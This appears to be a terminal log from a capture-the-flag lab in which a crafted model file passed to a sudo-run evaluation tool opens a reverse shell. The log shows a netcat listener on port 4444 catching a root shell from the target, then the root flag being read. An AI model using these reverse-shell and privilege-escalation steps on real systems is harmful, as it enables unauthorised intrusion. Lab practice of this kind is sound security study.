 jippity@blurry:/tmp$ sudo /usr/bin/evaluate_model /models/exploit.pth
[+] Model /models/exploit.pth is considered safe. Processing...
rm: cannot remove '/tmp/f': No such file or directory
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.95] from (UNKNOWN) [10.10.11.19] 50718
# whoami
root
# cat /root/root.txt
bdeb9e44da058ee07b86ec2851f06f59